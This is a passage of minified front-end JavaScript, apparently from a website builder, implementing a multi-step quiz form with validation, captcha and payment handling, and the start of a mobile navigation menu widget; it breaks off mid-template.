this.setProgress(),this.setActionButtons(),t&&this.core.is==="block"&&flexbe_cli.run.is_preview&&flexbe_cli.scroll.toElement(this.$area),flexbe_cli.events.trigger("quiz_event",{event:"welcome",sender:"core",quiz:this}),!0}startQuiz({animated:t,scrl:e}={}){this.sessionId=parseInt(Date.now()/1e3,10);let i=this.$stepsWrapper.find('.step[data-type="root"][data-linked="linked"]').first();i.length&&this.toStep({$step:i,force:!0,animated:t,scrl:e})}autoNextStep(){!this.autoNextEnabled||this.$currentStep.find(".quiz-fields").data("count")>1||setTimeout(()=>{this.toNextStep()},150)}toPrevStep(){let t=this.history[this.history.length-2];if(!t){let e=this.$currentStep.prevAll('.step[data-type="root"][data-linked="linked"]').first();return e.length?this.toStep({$step:e}):this.hasWelcome&&this.toWelcome(),!1}return this.toStep(t),!0}gatherStepAnswers(t=this.$currentStep){let e=t.find("[data-field-id]").toArray().map(i=>{let s=$(i),n=s.attr("data-field-id"),a=s.find("input, textarea").not('[type="hidden"]'),o=s.find("[data-goto]"),r=s.attr("data-type"),c=s.find(`[name="vars[${n}]"]`).val(),l=a.attr("type"),d=o,h=a.val();["checkbox","radio","image"].includes(r)?d=o.filter(":checked"):r==="select"?(d=d.filter((f,g)=>g.selected),l="select"):r==="file"&&(h=s.find("input.value").map((f,g)=>g.value).toArray());let m=d.toArray(),u=m.map(f=>f.getAttribute("data-goto")).filter(f=>f),p=m.map(f=>({id:f.getAttribute("data-id"),value:f.value})).filter(f=>f.id);return{id:n,title:c,type:r,inputType:l,value:h,variants:p,goto:u}});return{fields:e,answers:e.map(i=>{let s={id:i.id,title:i.title,type:i.type};return["radio","checkbox","select","image"].includes(i.inputType)?s.variants=i.variants:s.value=i.value,s})}}toNextStep(){if(!this.validateStep(this.$currentStep))return!1;let t=this.$currentStep,{fields:e,answers:i}=this.gatherStepAnswers(t),s=e.flatMap(o=>o.goto)[0]||t.attr("data-goto")||xt,n=this.getNextStep(s,t),a=this.history.find(o=>o.id===this.currentId);a&&(a.fields=e,a.answers=i,a.toId=n,a.goal=this.$currentStep.attr("data-goal"),a.htmlGoal=this.$currentStep.attr("data-html-goal")),this.toStep({id:n})}getNextStep(t,e=this.$currentStep){if(t===H){let s=this.history.map(a=>a.$step[0]),n=this.$stepsWrapper.find('[data-type="root"][data-linked="linked"][data-required]').filter((a,o)=>!s.includes(o));return n.length?n.eq(0).attr("data-id"):H}let i=t;return(t===xt||!this.getStepNodeById(i).length)&&(i=e.nextAll('.step[data-type="root"][data-linked="linked"]').first().attr("data-id")),t===xt&&!i?this.getNextStep(H,e):i}getStepNodeById(t){return this.$stepsWrapper.find(`.step[data-id="${t}"]`)}getStepNodeByIndex(t){return this.$stepsWrapper.find(`.step[data-index="${t}"]`)}toStep({id:t,index:e,$step:i,force:s,scrl:n=!0,animated:a=!0}){if(this.inStepAnimation)return!1;let o=this.history.find(f=>f.id===this.currentId);if(t===H){this.toResult();return}if((!i||!i.length)&&t!=null&&(i=this.getStepNodeById(t)),(!i||!i.length)&&e!=null&&(i=this.getStepNodeByIndex(e)),!i||!i.length)return!1;if(t=t??i.attr("data-id"),e=parseInt(e??i.attr("data-index"),10),t===this.currentId)return this.enableStep(i),!1;let r=flexbe_cli.is_admin?parseInt(i.attr("data-real-index"),10):e,c=e>this.currentIndex;a||this.$area.addClass("noanimate"),i.find(".is_error").removeClass("is_error");let l=i.outerHeight(),d={$step:i,id:t,title:i.find(".step-title").text().trim(),index:e,realIndex:r,fields:[],answers:[]},h=[];s?(h=this.history,this.history=[]):(h=this.history.filter(f=>f.index>=d.index),this.history=this.history.filter(f=>!h.includes(f))),h.forEach(f=>{this.disableStep(f.$step)}),this.enableStep(i),this.started=!0,this.history.push(d),this.$component.addClass("quiz-started"),a&&this.$component.addClass("step-change-animation");let m=flexbe_cli.helpers.scrollParent(this.$component[0])||document.scrollingElement,u=m.scrollTop||0,p=this.$stepsWrapper.outerHeight();if(this.$area.data("initialQuizStepId",t),this.$area.data("initialQuizStepIndex",e),this.$outerWrapper.attr("data-active-step",t),this.$outerWrapper.attr("data-active-index",e),this.$outerWrapper.toggleClass("quiz-state-welcome",!1),this.$outerWrapper.toggleClass("quiz-state-started",!0),i.toggleClass("higher",l>p),a&&this.$stepsWrapper.css("height",`${p}px`),flexbe_cli.theme_id===4&&this.$outerWrapper.css("minHeight",`${p}px`),i.prevAll().removeClass("active next").addClass("prev"),i.nextAll().removeClass("active prev").addClass("next"),i.removeClass("next prev").addClass("active"),this.currentId=t,this.currentIndex=e,this.realIndex=r,this.$currentStep=i,this.core.updateTween(),this.setProgress(),this.setActionButtons(),this.initImages(),flexbe_cli.theme_id===2){let f=this.$area.find(".b_head");f.length&&flexbe_cli.header.fixHeaderHeight(this.$area,f)}return this.timeouts=this.timeouts.filter(f=>clearTimeout(f)),this.timeouts.push(setTimeout(()=>{a||this.$area.removeClass("noanimate")},20)),a?(this.inStepAnimation=!0,this.timeouts.push(setTimeout(()=>{this.$stepsWrapper.css("height",""),this.$component.removeClass("step-change-animation"),i.find(".range-outer").trigger("resize"),this.inStepAnimation=!1},250)),n&&(this.timeouts.push(setTimeout(()=>{let f=this.$area.get(0).getBoundingClientRect();this.$stepsWrapper.css("height",`${l}px`);let g=m.scrollTop,b=this.$area.get(0).getBoundingClientRect().bottom-f.bottom-(u-g);b&&m.scrollTo(0,g+b)},150)),flexbe_cli.run.is_preview&&this.timeouts.push(setTimeout(()=>{let f=this.$component;this.$area.outerHeight()<=flexbe_cli.resize.viewportHeight&&(f=this.$area),flexbe_cli.scroll.toElement(f,{centered:!0,force:!1,complete:()=>{flexbe_cli.run.is_mobile||this.focusField(i)}})},450)))):i.find(".range-outer").trigger("resize"),flexbe_cli.events.trigger("quiz_event",{event:"step",sender:"core",quiz:this,payload:{fromId:o?.id,fromTitle:o?.title,fromAnswers:o?.answers,toNext:c,toId:t,sessionId:this.sessionId},answerGoals:{goal:o?.goal,htmlGoal:o?.htmlGoal}}),!0}toResult({force:t}={}){let e=t||this.validateStep();return!t&&(this.busy||!e)?!1:(this.$form.get(0).dispatchEvent(new Event("submit",{cancelable:!0})),!0)}validateStep(t=this.$currentStep){let e=!0;if(!t||!t.length)return!0;let i=t.find(".policy-data-warning--checkbox"),s=i.find("input")[0];return s&&!s.checked&&(e=!1,i.addClass("is_error animate")),t.find(".field[data-type]").each((n,a)=>{let o=$(a),r=o.attr("data-type");o.removeClass("is_error");let c;if(r==="captcha"){if(!this.captcha)return;c=this.captcha.getToken()?!1:flexbe_cli.locale.tr("form::captcha_not_checked")}else c=this.checkField(o);c&&(o.outerWidth(),o.addClass("is_error animate"),setTimeout(()=>{o.removeClass("animate")},500),r==="file"?o.find(".error-text").text(c):o.find(".error").text(c),e&&this.focusField(o,500),e=!1)}),e}validateHistorySteps(){let t=this.history.every(s=>this.validateStep(s.$step));if(!this.history.length||!t)return!1;let e=this.history.at(-1),i=e.fields.flatMap(s=>s.goto)[0]||e.$step.attr("data-goto")||H;return this.getNextStep(i,e.$step)===H}getResult(){let t=this.$form.find("input[name=results]").data("value")||[],e=t.filter(i=>i.id!=="default").find(i=>this.checkResultCondition(i));return e||(e=t.find(i=>i.id==="default")||t[0]),typeof e.action!="object"&&(e.action={pay:e.pay,name:e.action,modal_id:e.modal_id,action_redirect:e.action_redirect}),e}checkResultCondition(t){let e=t.conditions||{},i=e.union,s=e.list||[],n=this.history.reduce((r,c)=>r.concat(c.fields),[]),a=s.map(r=>({condition:r,field:n.find(c=>String(c.id)===String(r.field))}));if(!a.length)return!1;return a=a[i==="and"?"every":"some"](({condition:r,field:c})=>{let l=!0;if(!c)return!1;if(r.type==="vars"){let d=c.variants||[],h=(r.variants||[]).map(m=>`${m}`);if(!d.length)return!!r.emptyVariant;if(r.unionExtra||(l=d.every(m=>h.includes(`${m.id}`))),l){let m=r.union;(c.inputType==="radio"||c.inputType==="select")&&(m="or"),l=h[m==="and"?"every":"some"](u=>d.find(p=>p.id===u))}}else if(r.type==="range"){let d=`${c.value}`.replace(/\s+/g,"").split(/\s[—-]\s/).map(g=>+g).filter(g=>typeof g=="number"&&!Number.isNaN(g)),h=Math.min.apply(null,d),m=Math.max.apply(null,d),u=h!==m,p=+r.rangeLimitFrom,f=+r.rangeLimitTo;if(r.operator==="equal")return u?h<=p&&p<=m:p===h;o(p)&&o(f)&&(p=Math.min(r.rangeLimitFrom,r.rangeLimitTo),f=Math.max(r.rangeLimitTo,r.rangeLimitFrom)),l&&o(p)&&(l=p<=h),l&&o(f)&&(l=m<=f)}else if(r.type==="text"){let d=r.fill,h=(c.value||"").trim().replace(/ +/g," ").replace(/\+/g,"\u2214"),m=r.answers.map(u=>`${u}`.toLowerCase().replace(/\+/g,"\u2214")).filter(u=>u);if(d==="fill")return!!h;if(d==="empty")return!h;if(d==="include")return m.some(u=>new RegExp(`^${u}|\\s${u}`,"i").test(h));if(d==="exclude")return m.every(u=>!new RegExp(`^${u}|\\s${u}`,"i").test(h))}else if(r.type==="file"){let d=r.fill,h=c.value;if(d==="fill")return!!h.length;if(d==="empty")return!h.length}return l}),a;function o(r){return!Number.isNaN(+r)&&r!=null&&r!==""}}checkField(t){let e=t.find("input, textarea, select").not('[type="hidden"]'),i=e[0],s=t[0];if(!i)return;let n=s.getAttribute("data-type"),a=i.required||t.is('[data-required="true"]'),o=i.getAttribute("data-check")||!1,r=i._mask&&i.getAttribute("data-mask")||!1,c;["checkbox","radio","image"].includes(n)?c=!!e.closest(":checked").length:n==="file"?c=t.find("input.value"):c=i.value;let l=a&&!c?"form::required":!1;if(r)!a&&!c||i.getAttribute("data-mask-complete")||(n==="phone"&&c?l="form::phone":n==="text"&&c?l="form::text":l="form::required");else if(o){if(c.length&&n==="email")/^(([^\s"(),.:;<>@[\\\]]+(\.[^\s"(),.:;<>@[\\\]]+)*)|(".+"))@((\[(?:\d{1,3}\.){3}\d{1,3}])|(([\wЁА-яё-]+\.)+[A-Za-zЁА-яё]{2,}))$/.test(c)||(l="form::email");else if(c.length&&n==="phone")/[^\d\s()+-]/.test(c)?l="form::digits":c.replace(/\D/g,"").length<5&&(l="form::phone_minlength");else if(n==="file")a&&!c.length?l="form::required":t.hasClass("loading")?l="form::loading":l=!1;else if(n==="date"||n==="datetime"){let d=$(i).data("calendar"),h=d&&d.input.checkError();h&&(l=h)}}return l=l&&flexbe_cli.locale.tr(l)||!1,l}disableStep(t){t.find("input, textarea, select").prop("disabled",!0)}enableStep(t){t.find("input, textarea, select").prop("disabled",!1)}focusField(t,e=200){if(!t||!t.length||flexbe_cli.run.is_ios)return!1;let i=t.find(ze).not(Be).first();return i.length?(e?setTimeout(()=>i.focus(),e):i.focus(),!0):!1}initImages(){setTimeout(()=>{let t=$(this.component).find(".step.active");$(t).find(".component-image").length&&T(t,"image","setImage")},100)}initFields(){this.initFieldImage(),this.initFieldCheckbox(),this.initFieldRadio(),this.initFieldSelect(),this.initFieldTextarea(),this.initFieldFile(),this.initFieldRange(),this.isLoaded&&(this.needInitMasks&&this.initFieldMask(),this.needInitCalendar&&this.initFieldDate())}initFieldImage(){this.$component.off("click.fieldImages").on("click.fieldImages",".form-field-image-item",t=>{let e=t.currentTarget.querySelector("input"),i=!e.checked;e.checked=i,i&&e.type==="radio"&&this.autoNextStep()})}initFieldFile(){let t=this.$component,e=this.eventId,i=this.$itemTemplateFile?.html();ot(t,e,i)}initFieldCheckbox(){}initFieldRadio(){this.autoNextEnabled&&this.$component.off("change.initRadio").on("change.initRadio",".form-field-radio-item",()=>{this.autoNextStep()})}initFieldSelect(){this.$component.find(".dropdown-container").remove();let t=this.$component.find("select.atom-custom-select"),e={position:"under",dropdownClass:this.$component.hasClass("style-underlined")?"sharp size--large":"size--large"};t.each((i,s)=>{let n=$(s).closest('[data-type="select"]'),a=()=>{n.removeClass("active")},o=()=>{n.addClass("active"),n.siblings('[data-type="select"]').removeClass("active")};U.create({element:s,config:e,onChange:this.autoNextStep.bind(this),onSelect:this.autoNextStep.bind(this),onCollapse:a,onActivate:o})})}initFieldTextarea(){this.$component.find("textarea.autosize").each((t,e)=>{let i=e.offsetHeight-e.clientHeight,s=$(e);s.removeAttr("data-autoresize"),s.off("keyup input").on("keyup input",n);function n(a){a.currentTarget.style.height="auto",a.currentTarget.style.height=`${a.currentTarget.scrollHeight+i}px`}})}initFieldRange(){this.$component.find(".form-field-range").each((t,e)=>new nt($(e)))}addSubmitting(){this.busy=+Date.now(),this.$component.addClass("submitting"),this.$form.addClass("submitting")}clearSubmitting(t=!1){this.busy&&(this.$component.removeClass("submitting"),this.$form.removeClass("submitting"),t?(this.$component.addClass("success"),this.$component.find(".file-list").empty(),this.$component.find("input.value").remove(),setTimeout(()=>{this.busy=!1,this.$component.removeClass("success")},1e3)):this.busy=!1)}onSubmit(){if(!this.validateHistorySteps())return;this.result=this.getResult();let t={id:this.core.id,name:this.result.name,action:this.result.action.name,pageId:flexbe_cli.p_id,utmData:JSON.stringify(flexbe_cli.utm.data),jsform:parseInt(448312,10)};if(flexbe_cli.stat.u_id&&(t.userId=flexbe_cli.stat.u_id),"roistat"in window&&(t.roistatVisit=window.roistat.visit),this.result.action.name==="pay"&&this.result.action.pay){let e=this.result.action.pay;if(e.desc&&(t["pay[desc]"]=e.desc),e.price&&(t["pay[price]"]=e.price,e.title))if(e.productId){let i=flexbe_cli.ecommerce.productsStore.getProduct(e.productId);if(i){let s=i.currentVariant(e.variantId).getCartData("image");s.img=B(s.img[0]),t.products=JSON.stringify([{...s,count:1,id:`product_${e.productId}:${e.variantId||"default"}`}])}}else t.products=JSON.stringify([{title:e.title,id:`${flexbe_cli.p_id}_${flexbe_cli.s_id}`,img:e.img&&B(e.img),count:1,price:e.price}])}return Object.entries(t).forEach(([e,i])=>{i!=null&&this.addFields([{name:e,value:i,type:"hidden"}],!1)}),this.sendForm(),!1}async sendForm(){let t=this.captcha&&this.captcha.getToken();if(this.captcha&&this.captcha.enabled&&!this.captcha.isOptional&&!t){this.captcha.isVisible?this.toStep({id:"captcha"}):this.captchaInvisibleRun();return}this.addSubmitting();let e=new FormData(this.$form.get(0));e.delete("fileOriginal"),e.delete("g-recaptcha-response"),e.delete("smart-token"),t&&e.append("captcha-token",t);let i=flexbe_cli.stat.AB.getCookie();if(e.append("abTest",JSON.stringify(i)),flexbe_cli.run.is_OSX&&typeof e.entries=="function")for(let s of e.entries()){let[n,a]=s;typeof a=="object"&&a instanceof File&&a.size===0&&typeof e.delete=="function"&&e.delete(n)}try{let s=await flexbe_cli.helpers.fetch(this.$form.attr("action"),{type:"POST",dataType:"json",contentType:"application/json",data:JSON.stringify(De(e))});typeof s.pay<"u"&&(this.pay=s.pay),this.showDone(e,s),this.captchaRemoveError()}catch(s){let n=s.data||{};if(n.captcha){this.captcha||await this.initCaptcha({enabled:!0,visible:n.captcha==="visible",isOptional:!0}),t?this.captchaAddError():this.captcha.isVisible?(this.captcha.isOptional=!1,this.total=parseInt(this.$component.attr("data-total-steps"),10)+1,this.clearSubmitting(!1),this.toStep({id:"captcha"})):this.captcha.isInvisible&&this.captchaInvisibleRun();return}this.clearSubmitting(!1),console.error("sendForm error: ",s),console.error("Form submitting error!")}}showDone(t,e={}){let i=this.result.action.name,s=this.history.at(-1),n=Le(t,{leadId:e.lead_id,pays:e.pay}),a=()=>{setTimeout(()=>{this.resetForm(),this.toWelcome({scrl:!1})},500)};if(s){let r=s.answers,c=s.id,l=s.title,d=this.result.goals||{};flexbe_cli.events.trigger("quiz_event",{event:"submit",sender:"core",quiz:this,payload:{fromAnswers:r,fromId:c,fromTitle:l,sessionId:this.sessionId},answerGoals:{goal:s.goal,htmlGoal:s.htmlGoal},resultGoals:{mainGoal:flexbe_cli.stat.getGoal("order_done"),goal:d.goal,htmlGoal:d.goal_html},resultGoalsData:{leadId:e.lead_id,formData:n}})}if(typeof this.afterSent=="function"&&this.afterSent(),i==="pay"&&typeof this.pay<"u"&&this.pay!==null&&this.pay.pay_link.length>0){let r=`${window.location.origin+window.location.pathname+(window.location.search?`${window.location.search}&`:"?")}pay_id=${this.pay.pay_id}&h=${this.pay.pay_hash}`;try{window.history.pushState(null,null,r),setTimeout(()=>{flexbe_cli.events.trigger("pay",{action:"init"})},200)}catch{setTimeout(()=>{document.location=r},500)}}else if(["redirect","anchor"].includes(i)){let r=this.result.action.action_redirect,c=this.result.action.action_link;r?(flexbe_cli.helpers.gotoLink(r),setTimeout(()=>{a()},1e3)):c&&flexbe_cli.helpers.gotoLink(c)}else if(i==="code"){if(!flexbe_cli.run.is_preview)return;(async c=>{let l=this.result.action.action_code,d=Object.getPrototypeOf(async()=>{}).constructor;await new d("formData",l)(c)})(n).catch(c=>{console.error("Error executing action code:",c)})}else{let r=this.result.action.modal_id,c=this.$component.closest("[data-page-id]").attr("data-page-id");flexbe_cli.events.trigger("ui_modal_open",{id:r,pageId:c})}let o=new Event("submitted",{bubbles:!0});this.$form.get(0).dispatchEvent(o),this.clearSubmitting(!0),a()}resetForm(){this.$form.find(".form-field-file, .file-input-outer").removeClass("active");let t=this.$stepsWrapper.find("input, textarea, select"),e=t.not("select").not('[type="hidden"]').not(".form-field-range__input"),i=t.filter("select"),s=t.filter(".form-field-range__input");t.prop("disabled",!0),i.each((n,a)=>{let o=a.querySelector("option"),r=o&&o.value||"";a.value!==r&&(a.value=r,a.dispatchEvent(new Event("change")))}),s.each((n,a)=>{a.value=a.getAttribute("data-value"),a.dispatchEvent(new Event("change"))}),e.each((n,a)=>{let r=a.defaultChecked;["radio","checkbox"].includes(a.type)?a.checked=r:(a.removeAttribute("value"),a.value="",a.removeAttribute("data-mask-complete"),a._mask&&a._mask.updateValue()),a.dispatchEvent(new Event("change"))}),this.captcha&&this.captcha.enabled&&(this.captcha.reset(),this.captchaRemoveError()),rt(),this.$form[0].reset()}async initCaptcha(t){this.captcha||(this.captcha=new ct({...t,id:this.id,form:this.$component[0],onSuccess:()=>{this.captchaRemoveError(),this.toResult({force:!0})},onError:()=>{this.captchaAddError()}}),await this.captcha.init(),this.captcha.enabled&&await this.captcha.renderCaptcha({target:"form"}))}captchaAddError(t){if(!this.captcha||!this.captcha.enabled)return;t==null&&(t=flexbe_cli.locale.tr("form::captcha_error"));let e=this.$component.find(".captcha-global-error");e.find(".error-text").text(t),e.addClass("show"),this.busy&&this.clearSubmitting()}captchaRemoveError(){if(!this.captcha||!this.captcha.enabled)return;let t=this.$component.find('.field[data-type="captcha"]'),e=this.$component.find(".captcha-global-error");t.removeClass("is_error"),e.removeClass("show")}captchaInvisibleRun(){if(!this.captcha||!this.captcha.enabled||!this.captcha.loaded||this.captcha.isVisible)return;this.addSubmitting(),this.captcha.runInvisibleChallenge();let t=this.busy;setTimeout(()=>{t===this.busy&&this.clearSubmitting()},2500)}setData(t){if(!t)return!1;t&&t.fields&&this.addFields(t.fields),t&&t.items&&this.addItems(t.items)}addFields(t,e=!0){let i=this.$component.find(".form-fields-advanced");!t.length||!i[0]||(e&&this.resetFields(),t.forEach(s=>{i.find(`input[name="${s.name}"]`).remove();let n=$("<input>").attr("type",s.type).attr("name",s.name).attr("value",s.value);i.append(n)}))}resetFields(){let t=this.$component.find(".form-fields-advanced");t[0]&&t.empty()}addItems(t=[]){if(!t||!t.length)return;let e=0,i="",s=[];t=t.map(a=>typeof a!="object"?{}:(a.price=parseFloat(a.price)||0,a.title=typeof a.title=="string"&&a.title.trim()||a.title||"",e+=a.price*a.count||0,a));try{i=JSON.stringify(t)}catch{}let n={products:i};e&&(n={...n,"pay[price]":e,"pay[desc]":""}),Object.entries(n).forEach(([a,o])=>{s.push({type:"hidden",name:a,value:o})}),this.addFields(s)}initFieldMask(){return typeof IMask>"u"?!1:(this.needInitMasks=!1,this.$masked.each((t,e)=>{lt(e);let i=!!e.getAttribute("data-placeholder"),s=e._mask;i&&s&&($(e).on(`focus${this.eventId}`,()=>{s.updateOptions({lazy:!1})}),$(e).on(`blur${this.eventId}`,()=>{if(!s.unmaskedValue){let n=s.mask.replace(/\*/g,"_"),a=s.value;s.updateOptions({lazy:!0}),(!s.masked.rawInputValue||n===a)&&(s.unmaskedValue="",s.value="",s.updateValue())}}))}),!0)}initFieldDate(){this.needInitCalendar=!1;let t=this.$component.closest(".scroller")[0];return this.$calendars.each((e,i)=>{at(i,t)}),!0}},Jt=class extends Oe{setProgress(){let t=this.$progress.find(".progress-loader-bar .current"),e=this.$progress.attr("data-text-style")==="step",i=t.attr("data-unit"),s=this.total,n=this.realIndex;flexbe_cli.is_admin&&this.realIndex===-1&&this.currentId!=="welcome"&&(n=+this.$currentStep.prevAll('[data-linked="linked"]').first().attr("data-real-index")+1||0),n=Math.max(0,Math.min(s-1,n));let a=e?n+1:n,o=parseInt(a*100/s,10);if(this.$progress.attr("data-current",a),this.$progress.attr("data-total",s),this.$progress.attr("data-current-progress",o>0?o:0),t&&i){let r=t.find(".progress-runner"),c=`${o}%`;i==="step"?c=`${a} / ${s}`:i==="none"&&(c=""),r.attr("data-value",c)}this.$progress.find(".progress-text .current").text(a),this.$progress.find(".progress-text .total").text(s),this.$progress.find(".progress-percent .current").text(o),this.$progress.find(".progress-loader-bar .current").css("width",`${o}%`),this.$progress.find(".progress-loader-circle .current").attr("stroke-dashoffset",`${Math.abs(100-o)}`)}};flexbe_cli.entity.setClientJs("modal","QUIZ",{components:[Jt,D,E]});function qe(t){return/^\s*(?:linear-gradient|repeat-linear-gradient|radial-gradient)\(.*\)/i.test(t)}var L={hidden:"hidden-mobile",navCreated:"mobile-navigation--created",cartContainer:"nav-header-controls--cart",burgerContainer:"nav-header-controls--burger",safeArea:"provide-panel-safe-area"},A={block:".b_block:not(.b_block--global)",element:".element-item",nav:".mobile-navigation",headerHolder:".header-area",header:".layout-type-header",cartBtn:".w_widget .cart-button",headerCartBtn:".cart-element-icon",navbarContent:".nav-header-content",navbarControls:".nav-header-controls",navmenu:".nav-menu",navmenuItem:".nav-menu-item"},q=(t,e=!1)=>{let i=$(t);if(!i.is(A.element)){let s=i.closest(A.element);i=s.length?s:i}i.toggleClass(L.hidden,!e)};flexbe_cli.entity.setClientJs("widget","MENU01",{created:{},navbarStyle:void 0,overlayingHeader:void 0,isFixed:!1,clickEvent:"click",navmenuCreated:0,contrast:"light",background:"#000000",opacity:1,contrastFixed:"light",backgroundFixed:"#000000",opacityFixed:1,headersMap:[],$headers:void 0,$nav:void 0,$navmenu:void 0,$cart:void 0,$burger:void 0,isOpen:!1,color:"",onLoad(){requestAnimationFrame(()=>this.createWidget());let t=flexbe_cli.resize.responsiveMode,e;$(window).on("resized",()=>{clearTimeout(e),e=setTimeout(()=>{let i=flexbe_cli.resize.responsiveMode;t!==i&&i==="mobile"&&this.createWidget(),t=i},50)})},onMsg(t){t==="forceRecreate"&&(this.createWidget(),this.toggleMenu(!1))},createWidget(){this.navbarStyle=null,this.navmenuCreated=0,this.isFixed=!1,this.overlayingHeader=null,this.created={},this.contrast="light",this.background="#000000",this.opacity=1,this.contrastFixed="light",this.backgroundFixed="#000000",this.opacityFixed=1;let t=$(A.block),e=t.find(A.header);if(q(t,!0),q(e,!0),$(`.${L.safeArea}`).removeClass(L.safeArea),this.headersMap=t.not((s,n)=>!!n.closest('[data-hidden="mobile"]')).toArray().map((s,n)=>{let a=$(s),o=a.find(A.header),r=o.closest("[data-fixed-ignore-adaptive]").length,c=o.hasClass("fixed-area")&&!r,l=o.closest("[data-overlayed]").length>0,d=!!o.data("mobile-menu"),h=o[0]?o[0].closest("[data-abtest-active]"):null,m=o[0]?o[0].closest("[data-abtest-id]"):null,u=(o.data("widget-color")||"auto").replace(/contrast|false/,"auto"),p=(o.data("widget-contrast")||o.closest("[data-contrast]").attr("data-contrast")||"auto").replace(/contrast|false/,"auto"),f=o.data("widget-opacity")||"100",[g,b]=String(u).split(":"),[y,x]=String(p).split(":"),[v,w]=String(f).split(":");return{enabled:d,index:n,$block:a,$header:o,isFixed:c,isOverlaying:l,isActiveAbtest:h,isAbtest:m,background:g,contrast:y,opacity:+v,backgroundFixed:b??g,contrastFixed:x??y,opacityFixed:+(w??v)}}).filter(s=>s.enabled&&(!s.isAbtest||s.isActiveAbtest)).sort((s,n)=>Number(n.isFixed)-Number(s.isFixed)),this.$headers=$(this.headersMap.map(s=>s.$header[0])),this.$nav=this.$area.find(A.nav),this.$navmenu=this.$area.find(A.navmenu),this.styleMobileMenu(),this.fillNavMenu(),this.fillNavbar(),e.closest(".b_block").each((s,n)=>{n._core&&n._core.updateTween()}),this.navbarStyle){if(this.background&&!qe(this.background)){let s=$('meta[name="theme-color"]');s.length?s.attr("content",this.background):$("head").append(`<meta name="theme-color" content="${this.background}"/>`)}this.isFixed=this.isFixed||this.navbarStyle==="round",this.$nav.toggleClass("menu-fixed",this.isFixed),this.$nav.toggleClass("menu-static",!this.isFixed),this.hideUnnecessaryElements()}this.overlayingHeader?this.overlayingHeader?.$block.find(A.headerHolder).addClass(L.safeArea):this.navbarStyle==="panel"&&flexbe_cli.block.$list.addClass(L.safeArea),this.navmenuCreated&&(flexbe_cli.entity.initArea(this.$nav),flexbe_cli.events.off("ui_mobilemenu_open").on("ui_mobilemenu_open",()=>{this.openMenu()}),flexbe_cli.events.off("ui_mobilemenu_close").on("ui_mobilemenu_close",()=>{this.$nav.length&&[!0,"true"].includes(this.$nav.attr("data-opened"))&&this.closeMenu()}));let i=flexbe_cli.components.getGlobalInstance("lazyLoading");i&&(i.loadInArea(this.$area[0],"inline"),i.loadInArea(this.$area[0],"lazy"))},styleMobileMenu(){let t={dark:"#060607",light:"#FFFFFF"};if(this.headersMap.length){let s=this.headersMap[0];s.isOverlaying&&s.index===0?this.overlayingHeader=this.headersMap[0]:(s.isOverlaying=!1,(s.background==="transparent"||s.opacity===0)&&(s.isFixed?(s.background=s.backgroundFixed,s.opacity=s.opacityFixed,s.contrast=s.contrastFixed):(s.background="auto",s.opacity=100))),this.background=s.background,this.contrast=s.contrast,this.opacity=s.opacity,this.backgroundFixed=s.backgroundFixed,this.contrastFixed=s.contrastFixed,this.opacityFixed=s.opacityFixed,this.contrast==="auto"&&(this.contrast=s.$header.closest("[data-static-contrast]").attr("data-static-contrast")||s.$header.closest("[data-contrast]").attr("data-contrast")),this.contrastFixed==="auto"&&(this.contrastFixed=this.contrast),this.background==="auto"&&(this.background=this.contrast==="dark"?t.light:t.dark),this.backgroundFixed==="auto"&&(this.backgroundFixed=this.contrastFixed==="dark"?t.light:t.dark,this.opacityFixed=100),this.isFixed=!flexbe_cli.is_admin&&this.headersMap[0].isFixed}let e=null,i=()=>{let s=this.isOpen,n=this.isFixed&&(s||flexbe_cli.scroll.latest>1),a=n?this.contrastFixed:this.contrast,o=n?this.backgroundFixed:this.background,r=(n?this.opacityFixed:this.opacity)/100;s&&o==="transparent"&&(o=a==="dark"?t.light:t.dark,r=1);let c=`${o}-${a}-${r}`;e!==c&&(e=c,this.$area.css({"--background":o,"--opacity":r}).attr("data-contrast",a))};i(),$(window).off("scroll.mobilemenu").on("scroll.mobilemenu",()=>i()),flexbe_cli.events.off(".mobilemenu").on("mobilemenu_opened.mobilemenu mobilemenu_closed.mobilemenu",()=>i())},hideUnnecessaryElements(){this.$nav.removeClass("header-style-round header-style-panel"),this.$nav.addClass(`${L.navCreated} header-style-${this.navbarStyle}`),this.headersMap.forEach(t=>{let e=t.$header,i=t.$block,s=e.find(".element-item").toArray().some(n=>n.offsetHeight);q(e,!!s),i.toggleClass("mobile-menu-occupied",!s)})},fillNavbar(){let t=this,{created:e,$area:i,$headers:s,navmenuCreated:n}=this,a=i.find(A.navbarContent),o=i.find(A.navbarControls);a.empty(),o.empty();let r=[],c=[];d(),h(),this.$nav.attr("data-enabled",c.length?"true":"false"),c.length&&l(),r.length&&c.length||c.length>1?this.navbarStyle="panel":r.length===0&&c.length===1?(this.navbarStyle="round",this.isFixed=!0):this.navbarStyle=null;function l(){let m=s.map((f,g)=>g.querySelector(".component-logo")).eq(0),u=m.clone(),p=u.find(".component-logo-img");if(u.length){u.css({position:"absolute",width:"200px",height:"auto",left:"-9999px",top:"-9999px"}),$("body").append(u);let f=p.prop("width"),g=p.prop("height");f instanceof SVGAnimatedLength&&(f=f.baseVal.value),g instanceof SVGAnimatedLength&&(g=g.baseVal.value),f||(f=p.innerWidth()||u.innerWidth()),g||(g=p.innerHeight()||u.innerHeight());let b=Math.max(.25,g/f||0),y=`${Math.round(50/b)}px`;e.logo=!0,u.css({position:"",width:"",height:"",left:"",top:"",maxWidth:y}),a.append(u),a.attr("data-id",m.closest("[data-id]").attr("data-id")),r.push("logo"),q(m,!1)}else e.logo=!1;return e.logo}function d(){let m=$(A.cartBtn).eq(0),u=t.$headers.find(A.headerCartBtn).eq(0);if(u.length||m.length){e.cart=!0,c.push("cart");let p=m.find(".cart-button-icon"),f=m.find(".cart-button-count"),g=u.find(".cart-element-button-icon"),b=u.find(".cart-element-button-count"),y,x,v;g.length?y=g.html():y=p.html(),b.length?(x=b.css("color"),v=b.css("background-color"),v==="rgba(0, 0, 0, 0)"&&(x="rgb(255, 255, 255, 1)",v="rgb(234, 127, 84, 1)")):(x=f.css("color"),v=f.css("background-color"));let w=`
                        <li class="${L.cartContainer}${u.length?"":" cart-optional"}">
                            <div class="cart-button">
                                <svg class="cart-button-icon">
                                    ${y}
                                </svg>
                                <div class="cart-button-count" style="color: ${x}; background: ${v}">0</div>
                            </div>
